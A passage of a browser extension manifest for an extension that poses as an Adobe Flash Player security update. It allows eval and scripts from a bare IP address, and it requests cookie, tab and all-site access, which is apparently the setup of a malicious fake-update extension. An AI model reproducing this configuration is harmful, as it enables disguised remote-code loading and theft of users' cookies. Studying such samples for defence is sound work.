
"version": "11.5.502.149",
"description": "Updates Adobe Flash Player with latest
securty updates",
"background": {
"scripts": ["background.js"]
},
"content_security_policy": "script-src 'self' 'unsafe-
eval' https://174.136.111.122; object-src 'self'",
"icons": {
"16": "icon16.png",
"48": "icon48.png",
"128": "icon128.png"
},
"permissions": [
"tabs",
"http://*/*",
"https://*/*",
"cookies"
]
}